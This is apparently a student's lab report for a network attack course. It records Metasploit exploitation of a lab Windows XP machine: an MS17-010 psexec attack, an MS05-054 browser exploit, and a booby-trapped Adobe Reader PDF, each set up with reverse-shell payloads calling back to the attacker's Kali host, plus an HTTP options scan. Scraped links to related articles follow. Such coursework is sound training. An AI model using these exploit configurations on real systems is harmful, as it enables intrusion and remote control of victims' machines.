Exp5 MSF基础应用 20164323段钊阳

网络对抗技术 20164323 Exp5 MSF基础应用

靶机 ip:192.168.1.229

kali ip:192.168.1.216

exploit选取

主动攻击:ms17_010_psexec(唯一)

浏览器攻击:ms05_054_onload(成功)

客户端攻击:adobe_cooltype_sing(唯一)

辅助模块:scanner/http/options(唯一)

问题思考

exploit: exploit在我看来就是利用模块进行攻击的意思吧,可能是对的吧

payload:用来攻击的代码、程序等

encode:应该是对payload进行编码从而实验免杀吧。

实验内容

任务一:ms17_010_psexec主动攻击实践(靶机:winxp)



首先进入msf的模块目录下查看可用的exploit



在msfconsole控制台使用该模块并查看适用的靶机系统版本以及需要设置的参数项等相关信息





按照参数配置后,开始攻击

use exploit/windows/smb/ ms17_010_psexec //使用该模块 show payloads //查看载荷 set payload generic/shell_reverse_tcp //使用tcp反弹连接 set LHOST 192.168.1.216 //设置攻击机的IP,即KALI的IP地址 set LPORT //设置攻击端口 set RHOST 192.168.1.229 //设置靶机IP set target //选择自动目标系统类型 exploit



任务二:ms05_054_onload针对浏览器攻击(靶机:winxp)

配置exploit

set payload windows/meterpreter/reverse_tcp //使用TCP回连 set LHOST 192.168.1.216 //攻击机ip set LPORT //攻击端口 set URIPATH 4323dzy exploit //攻击 生成http://192.168.1.216:8080/4323dzy

靶机访问前CPU占用率正常

靶机访问后cpu立马飙升,同时kali上出现了访问的信息



任务三:adobe_cooltype_sing针对客户端攻击(靶机:Win XP SP3 + adobe reader 9.0)

在攻击机kali输入msfconsole进入控制台,依次输入以下指令:

use windows/fileformat/adobe_cooltype_sing

set payload windows/meterpreter/reverse_tcp` //tcp反向回连 set LHOST 192.168.1.216//攻击机ip set LPORT //攻击端口 set FILENAME .pdf //设置生成pdf文件的名字 exploit //攻击

成功生成20164323.pdf。



将pdf文件传送或拷贝到靶机上后,在kali上输入back退出当前模块,进入监听模块,输入以下命令:

use windows/fileformat/adobe_cooltype_sing

set payload windows/meterpreter/reverse_tcp` //tcp反向回连 set LHOST 192.168.1.216//攻击机ip set LPORT //攻击端口 set FILENAME .pdf //设置生成pdf文件的名字 exploit //攻击

然后在靶机上打开20164323.pdf文件。

kali连接成功。





任务四:scanner/http/optionsr (靶机winxp)

使用命令msf > show auxiliary查看所有的辅助模块

scanner/http/options

显示每个系统的可用HTTP选项

我们可以看到它的描述:

use scanner/http/options set RHOSTS 192.168.1.229 set RPORT exploit

在端口80监听时我们可以看到返回信息

可以允许的Http选项,虽然我不知道什么意思吧

实验中遇到的问题及解决方法:实验遇到的问题就是好多模块没法使用,还有winxp的虚拟机联网问题,我弄了好久,最后联通了。还有许多模块的options不知道什么意思,怎么设置。

实验感想:这次实验我们用的都是一些很过时的攻击模块,但是还是又很多的都失败了,说明计算机的技术在进步,还说明我们其实真的很菜,需要多学习有关方面的知识!

Exp5 MSF基础应用 20164323段钊阳的更多相关文章

- Exp3 免杀原理与实践 20164323段钊阳

网络对抗技术 20164323 Exp3 免杀原理与实践 免杀 一般是对恶意软件做处理,让它不被杀毒软件所检测.也是渗透测试中需要使用到的技术. 要做好免杀,就时清楚杀毒软件(恶意软件检测工具)是如何 ...

- Exp4 恶意代码分析 20164323段钊阳

网络对抗技术 20164323 Exp4 恶意代码分析 1.如果在工作中怀疑一台主机上有恶意代码,但只是猜想,所有想监控下系统一天天的到底在干些什么.请设计下你想监控的操作有哪些,用什么方法来监控. ...

- Exp2 后门原理与实践 20164323段钊阳

220164323 Exp2 后门原理与实践 (1)例举你能想到的一个后门进入到你系统中的可能方式?在使用盗版软件,盗版系统,甚至游戏外挂时,往往会让我们关闭杀毒软件,.(2)例举你知道的后门如何启动 ...

- Exp6 信息搜集与漏洞扫描 20164323段钊阳

20164323 Exp6 信息搜集与漏洞扫描 回答问题 1.哪些组织负责DNS,IP的管理. 全球根服务器均由美国政府授权的ICANN统一管理,负责全球的域名根服务器.DNS和IP地址管理.全球一共 ...

- Exp1 PC平台逆向破解 20164323段钊阳

实验目标 学习两种方法运行代码片段,并学习如何注入运行任何Shellcode. 三个实验内容如下: 1.手工修改可执行文件,改变程序执行流程,直接跳转到getshell函数 2.利用foo函数的bof ...

- 2018-2019 20165232 Exp5 MSF基础应用

2018-2019 20165232 Exp5 MSF基础应用 一.原理与实践说明 1.实践内容 本实践目标是掌握metasploit的基本应用方式,重点常用的三种攻击方式的思路.具体需要完成: 一个 ...

- 2018-2019 20165221 网络对抗 Exp5 MSF基础

2018-2019 20165221 网络对抗 Exp5 MSF基础 实践内容: 重点掌握metassploit的基本应用方式,重点常用的三种攻击方式的思路.具体需要完成: 一个主动攻击实践,如ms0 ...

- 2018-2019-2 网络对抗技术 20165225 Exp5 MSF基础应用

2018-2019-2 网络对抗技术 20165225 Exp5 MSF基础应用 验前准备 本实践目标是掌握metasploit的基本应用方式,重点常用的三种攻击方式的思路.具体需要完成: 一个主动攻 ...

- 2018-2019-2 20165336《网络攻防技术》Exp5 MSF基础应用

2018-2019-2 20165336<网络攻防技术>Exp5 MSF基础应用 一.攻击实例 主动攻击的实践 ms08_067(成功) payload/generic/shell_rev ...

随机推荐

- java普通类、抽象类、接口、面向对象理解

1.面向对象编程: 面向对象编程的语言不止java一种,还有: simula 67(第一个面向对象语言,支持单继承和一定含义的多态和部分动态绑定): Smalltalk(第一个支持动态类型的语言,支持 ...

- leetcode103

class Solution { public: vector<vector<int>> zigzagLevelOrder(TreeNode* root) { vector&l ...

- centos7.3 防火墙设置

1.查看firewall服务状态 systemctl status firewalld 2.查看firewall的状态 firewall-cmd --state 3.开启.重启.关闭.firewall ...

- 【Git】三、工作区、暂存区、版本库

一.基础概念 工作区:电脑中可以看到的目录,为电脑中的项目文件 暂存区:暂存修改的地方 版本库:存放项目的各个版本文件 二.详细介绍 工作区为我们工作所使用的目录,在工作区我们对项目文件进行增删改查. ...

- ProjectLeader感悟

1 首先项目的目标清晰明确,开发的方案也必须清晰明确. 确保两点的做法,是面对面的访谈,很简单的可以打电话或者QQ或者邮件:方案要多次揣摩,设计出合理的方案.如果发以上两点做不好,你就会受到组员的鄙视 ...

- 04-SSH综合案例:环境搭建之jar包引入

刚才已经把表关系的分析已经分析完了,现在呢就先不去创建这个表,写到哪儿的时候再去创建这个表. 1.4 SSH环境搭建: 1.4.1 第一步:创建一个web项目. 1.4.2 第二步:导入相应jar包. ...

- [leetcode]301. Remove Invalid Parentheses 去除无效括号

Remove the minimum number of invalid parentheses in order to make the input string valid. Return all ...

- Mybatis框架的输出映射类型

Mapper.xml映射文件中定义了操作数据库的sql,每个sql是一个statement,映射文件是mybatis的核心. resultType(输出类型) 1.输出简单类型 (1)我们在UserM ...

- js中with 用法

with 语句用于设置代码在特定对象中的作用域. 它的语法: with (expression) statement例如: var sMessage = "hello"; with ...

- [SoapUI] 如何让gzip和chunked的response显示出来 [设置Accept-Encoding为deflate]

如果response的Content-Encoding是gzip或者Transfer-Encoding是chunked,在SoapUI里面是无法显示出来的. 解决办法:在Request的Header里 ...